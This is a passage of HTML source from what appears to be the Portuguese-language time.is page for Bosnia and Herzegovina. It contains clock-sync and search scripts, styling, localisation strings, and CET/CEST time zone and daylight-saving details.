Herzegovina"><link rel="alternate" hreflang="en" href="https://time.is/Bosnia and Herzegovina"><link rel="alternate" hreflang="en-gb" href="https://time.is/en_gb/Bosnia and Herzegovina"><link rel="alternate" hreflang="es" href="https://time.is/es/Bosnia and Herzegovina"><link rel="alternate" hreflang="eo" href="https://time.is/eo/Bosnia and Herzegovina"><link rel="alternate" hreflang="fr" href="https://time.is/fr/Bosnia and Herzegovina"><link rel="alternate" hreflang="he" href="https://time.is/he/Bosnia and Herzegovina"><link rel="alternate" hreflang="hi" href="https://time.is/hi/Bosnia and Herzegovina"><link rel="alternate" hreflang="hr" href="https://time.is/hr/Bosnia and Herzegovina"><link rel="alternate" hreflang="id" href="https://time.is/id/Bosnia and Herzegovina"><link rel="alternate" hreflang="is" href="https://time.is/is/Bosnia and Herzegovina"><link rel="alternate" hreflang="ga" href="https://time.is/ga/Bosnia and Herzegovina"><link rel="alternate" hreflang="it" href="https://time.is/it/Bosnia and Herzegovina"><link rel="alternate" hreflang="ja" href="https://time.is/ja/Bosnia and Herzegovina"><link rel="alternate" hreflang="ka" href="https://time.is/ka/Bosnia and Herzegovina"><link rel="alternate" hreflang="kab" href="https://time.is/kab/Bosnia and Herzegovina"><link rel="alternate" hreflang="ko" href="https://time.is/ko/Bosnia and Herzegovina"><link rel="alternate" hreflang="lv" href="https://time.is/lv/Bosnia and Herzegovina"><link rel="alternate" hreflang="lt" href="https://time.is/lt/Bosnia and Herzegovina"><link rel="alternate" hreflang="hu" href="https://time.is/hu/Bosnia and Herzegovina"><link rel="alternate" hreflang="mk" href="https://time.is/mk/Bosnia and Herzegovina"><link rel="alternate" hreflang="mg" href="https://time.is/mg/Bosnia and Herzegovina"><link rel="alternate" hreflang="nl" href="https://time.is/nl/Bosnia and Herzegovina"><link rel="alternate" hreflang="no" href="https://time.is/no/Bosnia and Herzegovina"><link rel="alternate" hreflang="nn" href="https://time.is/nn/Bosnia and Herzegovina"><link rel="alternate" hreflang="fa" href="https://time.is/fa/Bosnia and Herzegovina"><link rel="alternate" hreflang="pl" href="https://time.is/pl/Bosnia and Herzegovina"><link rel="alternate" hreflang="pt" href="https://time.is/pt/Bosnia and Herzegovina"><link rel="alternate" hreflang="pt-br" href="https://time.is/pt_br/Bosnia and Herzegovina"><link rel="alternate" hreflang="ro" href="https://time.is/ro/Bosnia and Herzegovina"><link rel="alternate" hreflang="ru" href="https://time.is/ru/Bosnia and Herzegovina"><link rel="alternate" hreflang="sr" href="https://time.is/sr/Bosnia and Herzegovina"><link rel="alternate" hreflang="sq" href="https://time.is/sq/Bosnia and Herzegovina"><link rel="alternate" hreflang="si" href="https://time.is/si/Bosnia and Herzegovina"><link rel="alternate" hreflang="sk" href="https://time.is/sk/Bosnia and Herzegovina"><link rel="alternate" hreflang="sl" href="https://time.is/sl/Bosnia and Herzegovina"><link rel="alternate" hreflang="fi" href="https://time.is/fi/Bosnia and Herzegovina"><link rel="alternate" hreflang="sv" href="https://time.is/sv/Bosnia and Herzegovina"><link rel="alternate" hreflang="ta" href="https://time.is/ta/Bosnia and Herzegovina"><link rel="alternate" hreflang="th" href="https://time.is/th/Bosnia and Herzegovina"><link rel="alternate" hreflang="tpi" href="https://time.is/tpi/Bosnia and Herzegovina"><link rel="alternate" hreflang="tr" href="https://saatkac.info.tr/Bosnia and Herzegovina"><link rel="alternate" hreflang="uk" href="https://time.is/uk/Bosnia and Herzegovina"><link rel="alternate" hreflang="ur" href="https://time.is/ur/Bosnia and Herzegovina"><link rel="alternate" hreflang="vi" href="https://time.is/vi/Bosnia and Herzegovina"><link rel="alternate" hreflang="es-MX" href="https://hora.mx/Bosnia and Herzegovina"><link rel="alternate" hreflang="en-PK" href="https://timenow.pk/Bosnia and Herzegovina"><script>
var updint=1000,U="undefined",N=null,E=true,F=!E,O="object",S="string",D=document,A=0,fc={a:0},bfc=1,uT=0,sT,tD,pY=lY=10,cY=syncn=rsy=0,ztrans=1774746000000,newzo=120,ss={"1205":"&uarr; 07:07 &darr; 16:12 (9h 5min)","1206":"&uarr; 07:08 &darr; 16:12 (9h 4min)"},destT=0,yrp="",czo=0,rqT=0,syncT=0,syncquota=10,earliest_syncT=0,xR=1,syncm='',syncdt='',adH=110,mZ=64,ltr=1,ticks=0
function _tD(M){sT=M;tD=new Date().getTime()-M-Math.round(lY/2);cY=lY-pY;if(cY<10)cY=10}
_tD(1764917291074)
function gob(e){if(typeof e==O)return e;if(D.getElementById)return D.getElementById(e);return eval(e)}
function bluritem(e){e=gob(e);e.className=e.className.replace('focused','blr');bfc=1}
function focusitem(e){bfc=0;e=gob(e);e.className=e.className.replace('blr','focused');e.className=e.className.replace('submitted','focused')}
function mouseover(e){e.className=e.className.replace('mout','hovered')}
function mouseout(e){e.className=e.className.replace('hovered','mout')}
function setfocus(g){if(typeof fc[g]==U)fc[g]=1;else fc[g]++
if(fc['a']!=0&&fc['a']!=g)losefocus(fc['a'])
fc['a']=g;gob(g).className=gob(g).className.replace('hide','show');bfc=0}
function losefocus(g){if(fc['a']!=g)fc[g]=0;else{fc[g]--;if(fc[g]<1){fc['a']=0;fc[g]=0;gob(g).className=gob(g).className.replace('show','hide');bfc=1}}}
function changeclass(i,x,y){var o=gob(i);if(o)o.className=(o.className.replace(x,'')+' '+y).replace(/  +/,' ')}

dmode=0
function httpSync(){
nextSyncT=0
array_name='main'
xR=N
gob('syncH').innerHTML=p_syncing;gob('syncDtl').innerHTML='&nbsp;';gob('msgs').className=gob('msgs').className.replace('hdn','vsbl')
if(window.XMLHttpRequest)xR=new XMLHttpRequest()
else if(window.ActiveXObject)xR=new ActiveXObject("Microsoft.XMLHTTP")
if(xR!=N){
rqT=new Date()
czo=-rqT.getTimezoneOffset()
xR.onreadystatechange=s_C
if(typeof ee4==U)ee4='N'
xR.open('get','/t1/?'+l+'.'+syncn+'.'+lY+'.'+tD+'.'+rsy+'P.'+czo+'.'+locs[array_name][conf['h']][1]+'.'+rqT.getTime()+'.'+sT+'.'+yrp+'.'+ee4,E)
xR.send(N)
yrp=''
}else xR='N/A'
}
var Y=['','']
function s_C(){
var o,dots='...',sym=Y[0],syd=Y[1]
if(xR.readyState==4){
if(xR.status==200){
var rpT=new Date(),n=rpT-rqT,r=xR.responseText.split("\n")
sT=r[1]
var prevST=syncT
syncT=new Date()
syncT.setTime(syncT.getTime()-tD)
if(syncn===0||rsy||n<lY){if(r[0].length==13)r.unshift('ok');if(r.length<7||r[0]!=='ok'){
if(r[0].substr(0,6)=='error:')p_failm=r[0].substr(6)
else gob('msgs').className='w90 pulldowncv nonet'
hideTO=setTimeout('sync_cleanup(0)',4000)
}else{p_failm=p_fail
if(rsy&&(syncT-prevST<60000)){syncquota--
if(syncquota<0)earliest_syncT=new Date(syncT.getTime()+120000)
}else if(earliest_syncT==0)syncquota=10
}
rsy=0
lY=n
_tD(r[1])

Y=T_I.initClock()
sym=Y[0]
syd=Y[1]
}
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+3600000)
if(49<cY&&syncn<0){for(var i=0;i<syncn;i++)dots+='.'
sym=p_syncing+dots
syd=''
syncn++
httpSync()}
else{o=gob('front_loc');if(o)o.style.visibility='visible'
;o=gob('socbuttons');if(o)o.style.visibility='inherit'
}
if(syd=='')syd='&nbsp;'
for(i=5;i<r.length-1;i++)spdays[r[i].substr(0,4)]=r[i].substr(4,r[i].length)}else{sym=p_conn_failed
syd=xR.statusText
if(syd!='')syd=' ('+syd+')'
if(!A){if(xR.statusText!="")sym+=syd
syd='<a href="javascript:T_I.check_again()">'+p_try_again+'</a>'
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+360000)
}
}
gob('syncH').innerHTML=sym
gob('syncDtl').innerHTML=syd
var ac=gob('accuracy')
if(ac)ac.innerHTML=syd
setmsgH(0)
}}
function sg(q,sd){
T_I.set_susdiv(sd);o=gob(sd)
if((N!==q.match(/^Localidade \d+ \(opcional\)$/))||q=='Informe a localidade'||q=='Automático')return ''
q=q.replace(/ +$/,'').replace(/^ +/, '')
if(q.length<4)q=q.toLowerCase()
var n=sd.replace('susdiv','')
if((typeof complocurls!=U)&&(typeof complocurls[n]!=U)&&(complocurls[n][0]==q))return ''
if(typeof prevq[sd]!==U&&q==prevq[sd]||q==e_loc){o.className=o.className.replace('hide','show')
return ''}
if(q.length<1){o.innerHTML='';chosen_sus[sd]=0;prevq[sd]=q;current_q[sd]=q;return ''}
prevq[sd]=q
if(sus[q]){T_I.populate_sus(sd,q,1);return ''}
var xh=N,xhp=[]
if(window.XMLHttpRequest)xh=new XMLHttpRequest()
else if(window.ActiveXObject)xh=new ActiveXObject('Microsoft.XMLHTTP')
if(xh!=N){rqT=new Date()
xh.onreadystatechange=function(){if(xh.readyState==4)if(xh.status==200){
var xr=xh.responseText.split("\n"),st=xr.shift(),q1=xr.shift()
for(var i in xr){
if(i==='indexOf')break
xr[i]=xr[i].split('	')
}
sus[q1]=xr
if(typeof prevsustime[xhp['sd']]==U||prevsustime[xhp['sd']]<xhp['t']){prevsustime[xhp['sd']]=xhp['t'];T_I.populate_sus(xhp['sd'],xhp['q'],1)}}}
xhp['sd']=sd
xhp['t']=new Date()
if(q=='.')q='.a'
if(q=='..')q='.,'
xhp['q']=q
xh.open("get",'/s/'+l+'/'+q.length+'/'+encodeURIComponent(q.replace(/ /g,'_'))+'?'+xhp['t'].getTime(),E)
xh.send(N)
}else xh='N/A'
}
function arrows(sd,e){var k=e.which||e.keyCode
if(k==40||k==38)T_I.cycle_sus(sd,k-39)
else if(k==9||k==13)T_I.take_chosen(sd,k)
else return E
return F}
function togglesimple(x){var g='',c=bod.className
if(x!==0&&c.indexOf('simplify')!=-1){dmode=0;bod.className=c.replace('simplify','showall');x=1}
else if(x!==1&&c.indexOf('showall')!=-1){dmode=1;bod.className=c.replace('showall','simplify');x=0;g='none'}else x=''
if(x!==''){var gp=gob("___plusone_0");if(gp!=N)gp.style.display=g
setsizes(1);T_I.tick('',0)}}var kacs={f:"js:t_FS()",'.':"js:t_s()",sO:"/pt_br/customize",sS:"js:tl_a()",sC:"/pt_br/calendar",sD:"js:t_dark(2)",sJ:"/pt_br/clock",sM:"js:toggle_menu(2)",sT:"/pt_br/compare","-":"/pt_br/countdown",sU:"/pt_br/UTC",sZ:"js:change_clock_size()","$":"https://currency.world","?":"/pt_br/howto"}
handle_keys=function(ev){if(!bfc)return E
var i,u,e=ev||event,q,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k<32)q=''+k;else{q=String.fromCharCode(k);if(q.toUpperCase()!==q.toLowerCase())q=s+q}
if(typeof kacs[q]===S){u=kacs[q]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else{if(u.substr(0,4)=="http")open(u,"_blank")
else location=u}return F}

if(k===47||(96<k&&k<123)||(64<k&&k<91)){toggle_menu(0);t_search(1);if(k===47)return F}
i=locs.favs.length-k+48;if((48<k&&k<58)&&U!==typeof locs.favs[i]){location='/'+locs.favs[i][4];return F}
return E}
handle_arrow_keys=function(ev){
if(fc["a"]==1)return E
var e=ev||event,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k==27){var o=gob('attention');if(o)o.remove();else{toggle_menu(0);if(!t_search(0)){togglesimple(1);if(typeof onESC==='function')onESC()}}return F}
if(k==36){if(window.scrollY!==0)return E;location='/';return F}
if(bfc&&(8==k||36<k)&&k<41&&typeof kacs[s+k]===S){
var u=kacs[s+k]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else location=u
return F
}
return E
}
function toggle_more(){
var t=gob('top'),cn='less'
if(t.className=='less')cn='more'
t.className=cn
set_mw()
}
D.onkeypress=this.handle_keys
D.onkeydown=this.handle_arrow_keys
</script>
<meta name="description" content="Hora exata agora, fuso horário, diferença entre horários, horários do nascer/pôr do sol e informações chave para Bósnia e Herzegovina."><meta name="apple-itunes-app" content="app-id=857189816"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011_dark.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742_dark.png"><meta name="robots" content="noodp,noarchive"><meta name="viewport" content="user-scalable=0, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width">
<link rel="image_src" href="/img/shareable/time_is_110011.png"><link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/img/apple-touch-icon_2021-11-20.png">
<style>
*{margin:0;padding:0;border:0;outline:0}
div,h1,h2,h3,label,time{clear:both}
div,img,form{float:left}
#clock{float:left}
body{background:#fff}
span a,.nw,#clock{white-space:nowrap}
body,select,input,textarea{font:18px/26px 'Times New Roman',Times,FreeSerif,serif;color:#333;letter-spacing:2px}
#nav h3{letter-spacing:1px}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 600;
font-display: swap;
src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{font-family:'TimeTraveler';font-style:normal;font-weight:400;src:url('/fonts/TimeTravelerPal-Normal-Regular.ttf') format('truetype')}
.mt #clock{font-family:'TimeTraveler',Arial,sans-serif}
#clock{font-size:100px;line-height:normal;position:relative;font-weight:bold}
#clock span{display:inline-block;text-align:center}
#clock0_bg{margin:40px 0}
div.lg a:link,div.lg a:visited{text-transform:uppercase;font-weight:600;font-size:16px;padding:20px 30px;letter-spacing:3px}
blockquote{font-weight:900}
#favs li .time span{display:inline-block;text-align:center;width:13px}
@media only screen and (max-width:639px){.mon{width:10px}}
@media only screen and (max-width:1024px){#clock0_bg{margin:30px 0}}
@media only screen and (max-width:768px){#clock0_bg{margin:20px 0}}
@media only screen and (max-width:400px){div.lg a:link,div.lg a:visited{font-size:14px;padding:15px 20px;letter-spacing:2px}}.divider{color:#ccc}
.lsp{float:right;color:#333}
.lsp ul{list-style:none;text-align:right}
a:link,a:visited{color:#333;text-decoration:none;border-bottom:1px solid #ccc}
h1,h2,.clockdate,.clockplace{font-size:36px;line-height:40px;font-weight:normal;letter-spacing:1px}
.w90{margin-left:5%;width:90%}
#c{padding-bottom:40px}
#msgdiv{float:left}
div#msgs h1{margin-right:30px;float:left}
.lg a:link,.lg a:visited{background:#c35;float:left;display:block;color:#fff;border:0;padding:20px;font:26px/20px Montserrat,Arial,sans-serif;font-weight:900;letter-spacing:2px}
.lg{z-index:9;position:relative}
#pl{display:none}
time{cursor:pointer;direction:ltr}

#top{width:90%;margin:0 5%}
#clock0_bg{width:100%}
#clock0,.clockplace,#lC,.clockdate,#daydiv{text-align:right}
#pL a:link,#pL a:visited,#pL1 a,#lC,#daydiv,#daydiv1{color:#333}

#pL,#pL1{margin-bottom:20px}
#favs{width:100%;list-style:none;margin:0 0 10px 0;padding:0;float:right}
#favs span{color:#999}
.tbx div{clear:none;float:left;text-align:left;white-space:nowrap;font-size:18px;line-height:22px;font-style:normal;font-weight:normal;letter-spacing:2px}
.tbx a{display:block;margin:0 0 10px 10px;padding:10px 20px;border:1px solid #eee;background:#eee;text-decoration:none}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.mout{border-color:#eee}
</style><link rel="stylesheet" href="/css/t2025-11-28.css"><script src="/js/t2025-10-05.js"></script>
</head>
<body id="bdy" class="withA showall mt l ">
<div id="popmsg"><div id="popmsgpos"><div id="popmsgbg" onclick="remove_popmsg()">
<div id="popmsg-close-btn">×</div>
<div id="popmsgtext"></div>
</div></div></div>
<div id="mainwrapper">
<div id="top">
<div class="lg"><h2><a href="https://time.is/pt_br/" target="_top" title="Time.is">Time.is</a></h2></div>
<div class="icon-nav tr">
<a href="#nav" onclick="return toggle_menu(1)" title="menu" id="menubutton">
<div style="margin-top:2px;width:100%;border-top-width:5px;padding:3px 0 2px 0;border-bottom-width:5px;margin-bottom:5px"></div>
<div style="width:100%;border-top-width:5px;padding:2px 0;margin-bottom:4px"></div>
</a>
</div>
<script>
function t_search(x){var qi=gob('q'),w=600
if(x){
scrollTo(0,0)
qi.focus()
if(ww<915)w=ww*.9-80
if(qi.value.indexOf('')!=-1)qi.value=qi.value.replace('','');setfocus('susdiv');sg(qi.value,'susdiv');focusitem(qi);if(dmode)bod.className=bod.className.replace('simplify','showall');gob('qbox').className='fcs'
}else{
if(gob('qbox').className!=='fcs')return F;
qi.blur()
w=0
if(ww<915)w=0
if(ww<641||Tstate.current_page=='Unix_time')w=0
if(qi.value==='')qi.value=''
losefocus('susdiv')
bluritem(qi)
if(dmode)bod.className=bod.className.replace('showall','simplify')
setTimeout("gob('qbox').className=''",200)
}
return E}
</script>
<form id="qbox" class="tr" action="/pt_br/" method="get" autocomplete="off" accept-charset="UTF-8" onsubmit="return T_I.submit(gob('q').value)">
<input type="text" id="q" name="q" value="" tabindex="1" maxlength="100" accesskey="3" class="txtin blr mout"
onfocus="t_search(1)"
onblur="t_search(0)"
onmouseover="mouseover(this)" onmouseout="mouseout(this)"
onkeydown="arrows('susdiv',event)"
onkeyup="sg(this.value,'susdiv')">
<div id="susdiv" class="susdiv" onmouseover="setfocus('susdiv')" onmouseout="losefocus('susdiv')"></div>
</form>

<div id="user" class="tr"><a href="/pt_br/log_in" title="sign up or log in"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
<path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg></a></div>
</div><div id="time_section" class="w1"><div id="msgs" class="tr w90"><div id="msgdiv"><h1>Hora em <span>Bósnia e Herzegovina</span> agora</h1><div id="syncH" style="float:left" class="hide">&nbsp;</div></div><div id="syncDtl" class="w1 hide">&nbsp;</div></div><div style="width:100%;position:relative"><div id="clock0_bg" onclick="clockclick(event)"><time id="clock">07:48:11</time></div></div><div id="dd" class="w90 tr clockdate" onclick="location='/pt_br/calendar'" title="Clique para o calendário">sexta-feira, 5 de dezembro de 2025, semana 49</div><div id="daydiv" class="w90 tr"><a href="https://www.un.org/en/observances/volunteer-day">International Volunteer Day</a></div><div id="lC" class="w90 tr"><span id="locw">Sol: <span id="sun" class="nw">&uarr; 07:07 &darr; 16:12 (9h 5min)</span> - <a href="Bosnia_and_Herzegovina#time_zone">Mais informações</a></span> - <a href="/pt_br/h/320325" rel="nofollow"><span>Tornar Bósnia e Herzegovina localidade padrão</span></a> - <a href="." onclick="conf['b']+='.320325';delete conf['a'];T_I.recook();location='/pt_br/';return false" rel="nofollow"><span>Adicionar às localidades preferidas</span></a>
</div><div class="w90 tr"><ul id="favs" class="tbx collapsible"><li><a href="/pt_br/Tokyo" id="time-0">Tóquio<br><span id="favt0">15:48</span></a></li><li><a href="/pt_br/Beijing" id="time-1">Pequim<br><span id="favt1">14:48</span></a></li><li><a href="/pt_br/Paris" id="time-2">Paris<br><span id="favt2">07:48</span></a></li><li><a href="/pt_br/London" id="time-3">Londres<br><span id="favt3">06:48</span></a></li><li><a href="/pt_br/Los_Angeles" id="time-4">Los Angeles<br><span id="favt4">22:48</span></a></li></ul><div id="favsXpandr" style="float:right"><a href="#" onclick="return expand_favs()">mais</a></div></div>
</div>
<script>
bod=gob('bdy')
var l='pt_br',conf={d:'%l, %j de %F de %Y, %W',t:'H:i:s',f:'mt',c:'2',o:'',z:'0.8',a:'1',b:'51ea29.28571f.2d99db.1bb85e.1c3b23',w:'1',v:'20251205',h:0,i:'.8',Z:'0.8',m:'',u:''},locs={favs:[['1850147','444','Tóquio','Tóquio, Japão','Tokyo','35,68950','139,69171','8.336.599',''],['1816670','43d','Pequim','Pequim, China','Beijing','39,90750','116,39723','18.960.744',''],['2988507','71f','Paris','Paris, França','Paris','48,85341','2,34880','2.138.551',''],['2643743','716','Londres','Londres, Reino Unido','London','51,50853','-0,12574','8.961.989',''],['5368361','14e','Los Angeles','Los Angeles, Califórnia, EUA','Los_Angeles','34,05223','-118,24368','3.898.747','89']],main:[['3277605','726','Bósnia e Herzegovina','Bósnia e Herzegovina','Bosnia_and_Herzegovina','44,25000','17,83333','3.323.929','']]},zones={'726':['Europe/Sarajevo','CET',[60,1774746000,120]],'444':['Asia/Tokyo','JST',[540]],'43d':['Asia/Shanghai','CST',[480]],'71f':['Europe/Paris','CET',[60,1774746000,120]],'716':['Europe/London','GMT',[0,1774746000,60]],'14e':['America/Los_Angeles','PST',[-480,1772964000,-420]]},
susdest='/pt_br/'
zone_id='Europe/Sarajevo',Tstate={chosen_loc:-1,current_page:"specific_location"};
zone_code='clientside'
zone_offset=-new Date().getTimezoneOffset()
zones['clientside']=['','',[zone_offset]]

days=["domingo","segunda-feira","terça-feira","quarta-feira","quinta-feira","sexta-feira","sábado"]
daysh=["dom","seg","ter","qua","qui","sex","sáb"]
daysI=["D","S","T","Q","Q","S","S"]
months=["janeiro","fevereiro","março","abril","maio","junho","julho","agosto"," setembro","outubro","novembro","dezembro"]
monthsh=["jan","fev","mar","abr","mai","jun","jul","ago","set","out","nov","dez"]
p_exactt="Sua hora está certa!"
p_t_is="O horário correto é:"
p_w="semana "
p_wn="semana %n"
p_d="dia"
p_ds=" dias"
p_h=" hora"
p_hs=" horas"
p_m=" minuto"
p_ms=" minutos"
p_s=" segundo"
p_ss=" segundos"
p_ss_short=" s"
p_ur_late="Seu relógio está %t atrasado."
p_ur_early="Seu relógio está %t adiantado."
p_acc="A precisão da sincronização foi de ±%t."
p_acc_short="Precisão sinc.: ±%t"
p_last_s="Última sincronização: %t"
p_last_s_short="Última sinc: %t"
p_dec_sym=","
p_and=" e "
p_time_diff="A diferença do seu relógio para o Time.is foi de %t (±%D). "
p_time_diff_short="Dif.: %t (±%D) "
p_failh="A sincronização falhou. "
p_fail="Não se pode obter a devida precisão porque sua conexão ou computador estão lentos ou ocupados. "
p_syncing="Sincronizando"
p_conn_failed="Hora em Bósnia e Herzegovina agora"
p_try_again="Try again?"
p_no_match="Sem correspondência"
p_no_au="Desculpe, você precisa de uma versão recente do Firefox, Opera ou Safari para ouvir o som!"
p_no_cookie_support="error_no_cookie_support"
p_td="Hoje"
e_loc="Informe a localidade"
p_dm=["Dark mode off","Dark mode on"]
p_s0="Sound off"
p_s1="Sound on"
p_time_remaining="Tempo restante: %t"
p_time_since="Tempo decorrido: %t"

p_now='agora'
p_yesterday='ontem'
p_tomorrow='amanhã'
p_today='hoje'
p_in_n='daqui a %n'
p_ago='%n atrás'
p_In_x_days='Em %n %days'
p_x_days_ago='%n %days atrás'
p_x_days_before='%n %days antes de %other_date'
p_x_days_after='%n %days depois de %other_date'

p_today_date='[Hoje]: %d'
units=[p_ss,p_ms,p_hs,p_ds],units_sing=[p_s,p_m,p_h,' '+p_d]

p_enter_loc='Informe a localidade'

p_default_time_format='H:i:s'
p_date_formats=['%l, %j de %F de %Y, %W',
'%l, %d/%m/%y, %W',
'%l, %d/%m/%y',
'%Y-%m-%d']


spdays={'1205':'<a target="_blank" href="https://www.un.org/en/observances/volunteer-day">International Volunteer Day</a>','1206':'<a target="_blank" href="Finland">Independence Day (Finland)</a>','1207':'<a target="_blank" href="https://www.un.org/en/observances/civil-aviation-day">International Civil Aviation Day</a>'}
noctp=1;adheight=0;;show_big_clock=1;force24=0;beginning_of_time()
onresize=function(){setsizes(2)}
</script>
</div>
<section id="time_zone">
<h2>Time zone info for <span>Bósnia e Herzegovina</span></h2>
<div class="UTC_offset limited_width"><div class="current_UTC_offset">UTC +1</div>
<div class="tz_name_abbr_diff"><span><span>Central European Time</span> (CET)</span><br>
<span>agora</span> <span><span>6 horas adiantado em relação a Nova Iorque</span></span></div>
</div>
<div style="padding-bottom:20px" class="limited_width">

</div>
<div class="limited_width">
<ul><li>From 29 de março 2026: UTC +2 / Central European Summer Time (CEST)</li><li>The time in Bósnia e Herzegovina is normally 6 horas a frente the time in Nova Iorque,  but because these time zones don't share the same start and end times for daylight saving time, the time in Bósnia e Herzegovina can for a short while be 5 horas a frente the time in Nova Iorque.</li><li>O identificador de fuso horário IANA para Bósnia e Herzegovina é Europe/Sarajevo.</li></ul>
<div class="DST_info"><div class="onedate"><div class="transitiondate"><span class="dayname">domingo</span> <span class="monthname">outubro</span> <span class="daynum">26</span> <span class="year">2025</span></div><div class="flex"><div class="event_headlineandsummary first" style="float:left"><div class="event_summary"><span class="event_tag">Latest change: </span>Winter time started</div><div><ul><li>Switched to UTC +1 / Central European Time (CET).<li>The time was set <em>back</em> uma hora from 03:00 to 02:00 local time.</ul></div></div></div></div><div class="onedate"><div class="transitiondate"><span class="dayname">domingo</span> <span class="monthname">março</span> <span class="daynum">29</span> <span class="year">2026</span></div><div class="flex"><div class="event_headlineandsummary first" style="float:left"><div class="event_summary"><span class="event_tag">Next change: </span>Summer time starts</div><div><ul><li>Switching to UTC +2 / Central European Summer Time (CEST).<li>The time will be set <em>forward</em> uma hora from 02:00 to 03:00 local time.</ul></div></div></div></div></div>
<div style="margin-top:40px;display:flex;gap:20px;justify-content:center;max-width:100%;height:250px">
<div align="center" data-freestar-ad="__336x280 __336x280" id="time.is_billboard_middle">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_billboard_middle",slotId:"time.is_billboard_middle"})
</script>
</div>
</div>

</div>
</section><section id="time_difference" class="d">
<div class="diff_table"><h2><span>Diferença de hora <br><span style="float:left;margin-top:-10px">de Bósnia e Herzegovina</span></span></h2><table>
<tr><td class="locname"><a href="/pt_br/Los_Angeles">Los Angeles</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*9)"><div></div></div><span class="narrowdiff">−<span class="mon">9</span> horas</span></td><td class="diff_bar_label lastcol">−<span class="mon">9</span> horas</td></tr>
<tr><td class="locname"><a href="/pt_br/Chicago">Chicago</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div><span class="narrowdiff">−<span class="mon">7</span> horas</span></td><td class="diff_bar_label lastcol">−<span class="mon">7</span> horas</td></tr>
<tr><td class="locname"><a href="/pt_br/New_York">Nova Iorque</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> horas</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> horas</td></tr>
<tr><td class="locname"><a href="/pt_br/Toronto">Toronto</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> horas</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> horas</td></tr>
<tr><td class="locname"><a href="/pt_br/São_Paulo">São Paulo</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div><span class="narrowdiff">−<span class="mon">4</span> horas</span></td><td class="diff_bar_label lastcol">−<span class="mon">4</span> horas</td></tr>
<tr><td class="locname"><a href="/pt_br/London">Londres</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span> horas</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span> horas</td></tr>
